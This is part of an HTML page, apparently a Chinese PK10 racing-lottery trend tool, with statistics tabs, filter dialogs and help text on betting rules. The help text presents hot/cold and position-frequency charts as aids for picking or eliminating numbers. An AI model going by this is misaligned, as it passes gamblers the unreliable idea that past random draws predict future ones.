									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
